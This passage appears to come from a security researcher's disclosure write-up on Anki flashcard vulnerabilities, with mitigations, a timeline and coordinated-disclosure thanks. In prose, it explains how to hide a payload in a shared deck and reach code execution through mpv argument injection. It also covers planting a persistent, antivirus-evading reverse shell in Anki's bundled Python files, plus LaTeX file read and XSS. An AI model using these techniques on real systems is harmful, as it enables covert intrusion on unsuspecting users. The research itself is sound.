We will create a hidden, persistent shell that bypasses AV to show how dangerous this can be and why it's so important to be careful when using shared decks!
.apkg to transfer the script files. Let's start by adding "normal" content to our flashcard, then hiding our payload many lines down. This way, when viewing the card browser, the Sort Field preview will just show the first line.

Our next issue is seeing the whole content during the review - we only want to show the first part (Capital of London). This can easily be hidden with some JavaScript on the card template, removing the content and replacing it with a hard-coded text value. Same for the back template too.

Finally, we want to create a persistent reverse shell without having a command window pop up. This is where we can really get creative! I absolutely love this part.
So our current problem is that we can't use os.execute() without the user being alerted, right? Furthermore, we only have a very basic Lua environment to work with - no networking libraries are available...
Well, we know that Anki's written in Python, and it bundles the Python interpreter with it to run the modules needed (Like Qt & Protobuf). If we open up the programs folder where Anki installs to, we can clearly see a bunch of Python files; here are the protobuf ones - needed for data transfer.

Instead of using our limited Lua environment to run our shell, we can abuse the fact that these Python files are here...that are ran every time Anki is opened, and write our own reverse shell into them! This is easily done using Lua, and it means that our shell is going to be persistent and hidden...
We'll use the RevShells site to generate a Python payload, and then create a LaTeX document to create the Lua script that embeds this payload into the __init__.py file in the protobuf folder. (LaTeX -> Lua (mpv) -> Python). I've based64'd the data to avoid having to escape quotation marks and help avoid AV.

Remember, no extra media files are needed for this to work - it can all be shared in a simple .txt file...Here's the final result, running on my desktop. Unless you manually inspect all of the card's content, you will be none the wiser.
Oh, and for good measures - let's see what VirusTotal Says: (uploaded as an .apkg)
Undetected!
Mitigations
So, what did Anki do to fix these issues? It's pretty simple!
- For the JavaScript shenanigans, Anki now returns content as
text/plainmeaning it won't be interpreted as HTML. This is what OWASP recommends. - For the LaTeX issues, the blocklist has been scrapped, and the user is now prompted before running TeX. Hopefully, the users are paying attention!
- For our RCE, a delimiter
–-has been added before ourtag.filenameargument. This follows the POSIX requirement that states that any following characters should be treated as operands, even if they start with-. This is a simple but effective fix.
AnkiWeb Issues
AnkiWeb is a service offered by Anki to host your flashcards in the cloud ☁ and thus sync progress on different devices. We haven't done any scanning or research on this, so we're unsure about the security — it's also closed source.
With that being said, the authentication token to your AnkiWeb account is stored in plaintext in the Anki database (sqlite), so arbitary file read will lead to an acount takeover - your password shouldn't be able to be recovered from this token, but the token doesn't seem to have an expiry date.
Timeline
- 19/03 - Look into Anki. Initial thoughts are wondering if we can somehow execute Python code through the use of JS - where are the links between the code
- Anki Addons are pure Python but users are heavily warned about installing random ones, we could phish using JS to trick the user but boring, no fun
- QT WebView is used for running the JS/HTML/CSS, points to a local flask server that also provides an API
QWebChannelis setup for apycmdfunction which is the bridge between JS <-> Python. However, hardcoded functions and cannot run any arbitrary code using it - Provides functions likeeaseandans- Initial ideas are LaTeX and TTS - look at the blacklisted commands. TTS isn't exploitable.
- Look into LFI for the flask webserver, can we include any files we want?
- 20/03 - Bypassing LaTeX, Using
catcodebut is blocked. Look into packages built-into LaTeX distributions. Found a way to bypass using Unicode characters- Looking into how media files play and importing a collection, as well as any subprocess being called
- Tried to write to a file, but due to TeX distribution strict rules we couldn't. Only to the current directory (
%tmp%)
- 22/03 - PoC for arbitrary file read using LaTeX and JS to send the image. Utilising
verbatiminputwhich is an in-built package that allows us to input any characters without interpreting it as a LaTeX command! No bypass needed. - 23/03 - Looking at the API, turns out we can then self-replicate the JS into other cards via the scheduling option - so ran every time a card is reviewed
- Change the users review so the card contents are changed slightly to mess them up. Not possible to directly edit the cards contents, however can use the JS to overwrite the review render. Or change the ease factor!
- 24/03 - Major roadblock, I had been doing all the API testing with a separate python script because it made making the payloads with protobuf a heck of a lot easier. But when I went to insert it into an Anki card (using JS fetch) I got the API permission denied error
- Author has considered malicious JS interacting with the API, and therefore added in a check to see where the original request is being made from
- Looking at the codebase for the flask webserver, it reflects the URL path if it gives a 404 - therefore we have a reflected XSS and to make things simpler, we can base64 a payload to run
- We need to somehow embed this into the card so that the user doesn't know and it runs in the background -> iframe
- Realises Anki uses protobuf, and try to figure out how to send the path for image occlusion note being added
- The
addImageOcclusionAPI call takes a path to a file and then copies it to the media folder, creating an image occlusion card for it - does not check the filetype so we can copy any file - Then we can upload the file using JS as it can access the media folder contents through the webserver
- Also realise that we can use
kpsewichandtexosquery-jre8to execute commands to get information about the system and ENV variables
- 26/03 - Looking into audio players, like LAME, MPV and MPLAYER. It uses
subprocessto run the processes, and they are bundled into the windows version.- For Linux, it creates a named pipe and calls an instance of
mpvwith anIPCserver pointed at the named pipe. Looking at the IPC syntax and how Anki handles the code, it isn't exploitable. We did think about possibly being able to write to it using the LaTeX vector, but that happens at compile time and not run time, and we don't know what the named socket would be. - For Windows, making named pipes is difficult, so it calls a new
mpvinstance for each audio file being played. Now,popenonly allows us to feed arguments directly into the command called, so we'd need to find anmpvargument to run code for RCE. - Tried to play a
swffile for Flash scripting, but could not getmpvto work with it. - Passing in custom arguments, two lists get combined and ran by
popen - Can pass in
--scriptto point to a Lua file to run! During testing, I removedsubprocess=stdouton thepopencommand and gaslit my self into thinking it was RCE...soon, just not yet. We can only pass in one argument to mpv. The reason its not RCE just yet is because we are replacing the media file location with the script command and therefore no media file is played, because of this, mpv exits immediately and so the script does not run. We somehow need to pass in–-idle=yesand—script=run.lua - Anti-Virus will not pickup the Anki card!
- For Linux, it creates a named pipe and calls an instance of
- 29/03 - Work out that you can use
--include source.confwhich then allows you to add extra arguments to give. And we can generate the config file and Lua script using the latex hack. We don't know the username for the %temp% folder, so we have to use a relative path for referencing the config file- Using Lua,
os.execshows PowerShell window and only runs when user views card - we also can't get a reverse shell because no socket module. So instead we can inject malicious code into a python script that Anki uses to get a clean reverse shell on Anki's load
- Using Lua,
- 30/03 - Realise the RCE can be simplified to not rely on LaTeX. Create payloads for stealth.
Disclaimer & Thanks
As it goes without saying, only hack things you have permission to! In our case, Anki had a clear security disclosure program, and we worked closely with TALOS and Dae (Author) to fix these vulnerabilities as soon as possible.
Working with Autumn has been an amazing experience. They're full of knowledge and really helped manage all the bureaucracy involved in disclosing vulnerabilities! Please check out their site; they have some fantastic reads.